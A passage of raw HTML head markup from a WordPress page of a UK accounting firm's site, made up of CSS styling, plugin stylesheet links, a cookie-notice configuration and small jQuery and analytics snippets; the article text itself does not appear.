				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.5.2/css/v4-shims.css' type='text/css' media='all' integrity="sha384-XyvK/kKwgVW+fuRkusfLgfhAMuaxLPSOY8W7wj8tUkf0Nr2WGHniPmpdu+cmPS5n" crossorigin="anonymous" />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CPoppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-rbt-feather-icons-css' href='https://aa-accountants.co.uk/wp-content/plugins/imroz-core/assets/css/feather.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/aa-accountants.co.uk\/wp-admin\/admin-ajax.php","nonce":"8e3fbaac88","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.6" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/vendor/stellar.js?ver=1.5.0" id="stellar-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/themes/imroz/assets/js/plugins/parallax.js?ver=1.5.0" id="parallax-js"></script>
<script type="text/javascript" src="https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.2.1" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://aa-accountants.co.uk/wp-json/" /><link rel="alternate" type="application/json" href="https://aa-accountants.co.uk/wp-json/wp/v2/posts/8176" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aa-accountants.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://aa-accountants.co.uk/?p=8176' />
<link rel="alternate" type="application/json+oembed" href="https://aa-accountants.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://aa-accountants.co.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faa-accountants.co.uk%2Fwhat-is-mortgage-underwriting%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.16" /><!-- start Simple Custom CSS and JS -->
<style type="text/css">
@media screen and (max-width: 767px) {
	
  section#Footer_TopBar a {
    float: left;
    margin-top: -70px;
    margin-left: 10px;
}
	
.page-id-9318 .slide.slide-style-2 .inner .title {
    font-size: 33px;
    line-height: 39px;
    letter-spacing: 1px;
}
	
section#copyrightbaar p {
    font-size: 12px !important;
    line-height: 17px !important;
}
	
section#Banner__Top h2.title {
    font-size: 34px;
    line-height: 46px;
}
	section#Banner__Top p.description {
    line-height: 25px !important;
}
	
section#Banner__Top span.button-text {
    font-size: 12px;
}
	section#request-a-free-consultation textarea {
    height: 175px !important;
    line-height: 21px;
}
	
section#recordBreakingSection span {
    text-align: center !important;
    display: inline-block;
}	
	
section#recordBreakingSection span.sub-title {
    display:block;
}	
	
section#InvestorsSection .inner p,div#Services__bobytribe .inner p {
    text-align: center !important;
}	
	
section#InvestorsSection h6,div#Services__bobytribe h6 {
    text-align: center;
}	
	
section#request-a-free-consultation h2.title.rbt-section-title {
    font-size: 19px;
	line-height:25px;
}	
	
section#request-a-free-consultation .ff-el-input--label.asterisk-right {
    text-align: left !important;
    display: block;
}	
	
section#request-a-free-consultation button {
    font-size: 14px;
    letter-spacing: 1px;
}	
	
div#ratting__24 .elementor-star-rating__wrapper {
    display: flex !important;
    flex-direction: column-reverse;
    align-items: flex-start;
}	
	
	.rn-popup-mobile-menu ul.mainmenu-item li.has-children .submenu{
		padding-left:0px !important;
}	
	
body.page-id-9318 .slide-btn span.button-text,body.page-id-6313 a.rbt-button.rn-button-style--2.btn_solid.btn-size-md.btn-theme {
    font-size: 12px;
    letter-spacing: 1px;
	padding: 9px 10px;
}	
		
#ServicesSmallBoxes__Outer .elementor-widget-wrap.elementor-element-populated {
    padding-right: 15px;
    padding-left: 15px;
}	

	div#slick-slide02 h2.title.title.title {
    width: 100% !important;
}
	
div#slick-slide00 br {
    display: none !important;
}	
	
span.closeTrigger svg {
    margin-top: -40px;
    margin-right: -7px;
    margin-left: 22px;
    background: #000000c7;
    color: #fff;
    border-radius: 4px;
}	
	
	
	
	
	
}</style>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<style type="text/css">
footer div#nav_menu-2 a {
    color: #fff !important;
}

footer p {
    color: #fff !important;
    line-height: 23px !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    border: none;
    border-bottom: 1px solid #fff;
    resize: none;
}

section#Footer__Custom ul#menu-quick-link a:hover {
    background-color: transparent !important;
    color: #23a0e9;
}

section#Footer__Custom form#fluentform_1 input:focus, section#Footer__Custom form#fluentform_1 textarea:focus {
    background-color: #0a0a0a !important;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-left.eael-simple-menu-dropdown-align-left.preset-1 {
    background-color: transparent !important;
}

section#Footer__Custom ul#menu-quick-link a {
    display: inline-block;
    margin-left: 0px !important;
    text-align: left !important;
    padding-left: 0px !important;
}

section#Footer__Custom ul#menu-quick-link li{
	text-align:left !important;
}

section#Footer_TopBar {
    border-bottom: 1px solid #ffffff;
}

section#Footer__Custom .eael-simple-menu-container.eael-simple-menu-align-center.eael-simple-menu-dropdown-align-left.preset-2 {
    background-color: transparent !important;
}

section#request-a-free-consultation textarea {
    height: 100px !important;
    resize: none !important;
    font-size: 15px !important;
    line-height: 20px;
}

section#request-a-free-consultation .ff-default .ff-el-form-control {
    font-size: 15px !important;
}

body.active-dark-mode section#recordBreakingSection p {
    color: #FFFFFF8F !important;
}

section#Footer__Custom form#fluentform_1 input, section#Footer__Custom form#fluentform_1 textarea {
    color: #fff !important;
}

div#fluentform_1_success {
    color: #fff !important;
    font-size: 14px;
}

div#slick-slide02 .inner.text-center {
    text-align: center !important;
    display: flex;
    flex-direction: column;
    align-items: center;
}

div#slick-slide02 h2.title.title.title {
    width: 82%;
    text-align: center;
}

.active-dark-mode span.changeColorSpp span {
    color: #828282 !important;
}

</style>
<!-- end Simple Custom CSS and JS -->
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.11-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
						<link rel="preload" href="https://aa-accountants.co.uk/wp-content/plugins/wordpress-popup/assets/hustle-ui/fonts/hustle-icons-font.woff2" as="font" type="font/woff2" crossorigin>
		<link rel="pingback" href="https://aa-accountants.co.uk/xmlrpc.php">        <!--Customizer CSS-->
        <style type="text/css">

            /************************************************************************************
             * General
             ************************************************************************************/
            /* Primary */
            :root { --color-primary:#00a5f0; }                                    
            :root { --color-primary-from:#7644ff; }            :root { --color-primary-to:#1c99fe; }
            button.rn-button-style--2:hover, a.rn-button-style--2:hover, a.wp-block-button__link:hover, input[type=submit]:hover, .im_box:hover { box-shadow: 0 10px 15px 0 rgba(0,165,240,0.1)!important; }

            /* Gradient */
            .theme-gradient, .section-title .sub-title, a.btn-transparent { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); -webkit-background-clip: text; }            .bg-theme-gradient, a.btn-transparent::after, .im-hover::after, .footer-style-01 .ft-text p a::after { background: linear-gradient(120deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }            .breadcrumb-area::before { background: linear-gradient(90deg, #7644ff 20.69%, #1c99fe 50.19%, #1c99fe 79.69%); }

            /************************************************************************************
            * Header
            ************************************************************************************/
            /* Link Color */
                        
            /* Link Color after sticky and dropdown */
                                                .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header--sticky.sticky ul.social-share.social-style--2.color-black li a:hover, .header-area.header-style-two.header--sticky.sticky .mainmenunav ul.mainmenu > li:hover > a, .active-dark ul.social-share.social-style--2.color-black li a:hover { color  :#00a5f0; }
                        

            /************************************************************************************
            * Footer
            ************************************************************************************/
            /* Heading Color */
            
            /* Text Color */
            
            /* Link Color */
                        
            /* Copyright Color */
            

        </style>
        <!--/Customizer CSS-->
        <meta name="generator" content="Elementor 3.21.6; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://aa-accountants.co.uk/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><style id="hustle-module-9-0-styles" class="hustle-module-styles hustle-module-styles-9">@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-popup-content {max-width: 750px;max-height: none;max-height: unset;overflow-y: initial;}}@media screen and (min-width: 783px) { .hustle-layout {max-height: none;max-height: unset;}} .hustle-ui.module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui.module_id_9  .hustle-popup-content .hustle-info,.hustle-ui.module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9  {padding-right: 15px;padding-left: 15px;}.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-info,.hustle-ui:not(.hustle-size--small).module_id_9  .hustle-popup-content .hustle-optin {padding-top: 15px;padding-bottom: 15px;}} .hustle-ui.module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;overflow: hidden;background-color: #ffffff;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}} .hustle-ui.module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-main-wrapper {position: relative;padding:32px 0 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-layout-content {padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-main-wrapper {padding:32px 0 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image {background-color: #ffffff;}.hustle-ui.module_id_9 .hustle-layout .hustle-image {height: 275px;overflow: hidden;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image {max-width: 44%;height: auto;min-height: 0;-webkit-box-flex: 0;-ms-flex: 0 0 44%;flex: 0 0 44%;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: contain;-ms-interpolation-mode: bicubic;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: 100%;height: auto;max-height: 100%;}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: 100%;max-width: unset;height: 100%;display: block;position: absolute;object-fit: cover;-ms-interpolation-mode: bicubic;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {width: auto;max-width: unset;height: auto;max-height: unset;}}.hustle-ui.module_id_9 .hustle-layout .hustle-image img {object-position: center center;-o-object-position: center center;}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {left: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {top: 50%;}}@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui.module_id_9 .hustle-layout .hustle-image img {transform: translate(-50%,-50%);-ms-transform: translate(-50%,-50%);-webkit-transform: translate(-50%,-50%);}}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {object-position: center 0px;-o-object-position: center 0px;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {left: 50%;right: auto;}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {transform: translateX(-50%);-ms-transform: translateX(-50%);-webkit-transform: translateX(-50%);}}@media all and (min-width: 783px) and (-ms-high-contrast: none), (-ms-high-contrast: active) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-image img {top: 0px;bottom: auto;}}  .hustle-ui.module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 10px 40px 45px 40px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);background-color: rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui.module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 10px 0 45px 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content {margin: 0px 0px 0px 0px;padding: 60px 40px 60px 20px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-content .hustle-content-wrap {padding: 60px 0 60px 0;}} .hustle-ui.module_id_9 .hustle-layout .hustle-subtitle {display: block;margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-color: rgba(0,0,0,0);border-radius: 0px 0px 0px 0px;background-color: rgba(0,0,0,0);box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);color: #010400;font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-subtitle {margin: 0px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;border-radius: 0px 0px 0px 0px;box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-moz-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);-webkit-box-shadow: 0px 0px 0px 0px rgba(0,0,0,0);font: 700 38px/46px Poppins;font-style: normal;letter-spacing: -0.73px;text-transform: none;text-decoration: none;text-align: left;}} .hustle-ui.module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-color: rgba(0,0,0,0);border-width: 0px 0px 0px 0px;border-style: solid;color: #4f4f4f;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content b,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content strong {font-weight: bold;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:visited {color: #38C5B5;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:hover {color: #2DA194;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:focus,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content a:active {color: #2DA194;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {margin: 15px 0px 0px 0px;padding: 0px 0px 0px 0px;border-width: 0px 0px 0px 0px;border-style: solid;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content {color: #4f4f4f;font-size: 16px;line-height: 26px;font-family: Poppins;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content {font-size: 16px;line-height: 26px;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]) {margin: 0 0 10px;font: normal 16px/26px Poppins;font-style: normal;letter-spacing: -0.25px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content p:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 28px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h1:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 22px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h2:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 18px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h3:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 16px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h4:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 14px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h5:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;color: #4f4f4f;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}@media screen and (min-width: 783px) {.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]) {margin: 0 0 10px;font: 700 12px/1.4em Roboto;font-style: normal;letter-spacing: 0px;text-transform: uppercase;text-decoration: none;}.hustle-ui:not(.hustle-size--small).module_id_9 .hustle-layout .hustle-group-content h6:not([class*="forminator-"]):last-child {margin-bottom: 0;}}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]),.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]) {margin: 0 0 10px;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]):last-child,.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ul:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]) {margin: 0 0 5px;color: #4f4f4f;font: 400 14px/1.45em Roboto;font-style: normal;letter-spacing: 0px;text-transform: none;text-decoration: none;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content li:not([class*="forminator-"]):last-child {margin-bottom: 0;}.hustle-ui.module_id_9 .hustle-layout .hustle-group-content ol:not([class*="forminator-"]) li:before {color: 